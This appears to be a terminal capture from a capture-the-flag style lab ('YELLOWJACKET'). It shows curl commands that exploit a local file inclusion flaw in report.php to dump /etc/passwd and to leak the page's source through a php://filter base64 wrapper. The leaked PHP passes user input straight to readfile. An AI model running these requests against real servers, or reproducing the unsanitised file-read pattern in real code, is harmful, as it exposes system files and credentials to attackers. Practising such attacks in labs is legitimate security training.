 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ curl -sS "http://172.17.0.2/report.php?file=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
stinger:x:1000:1000::/home/stinger:/bin/bash
vince:x:1001:1001::/home/vince:/bin/bash
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ curl -sS "http://172.17.0.2/report.php?file=php://filter/convert.base64-encode/resource=report.php" | base64 -d; echo
<?php $file = $_GET['file']; if(isset($file)){ readfile($file); } else { echo 'No file specified'; } ?>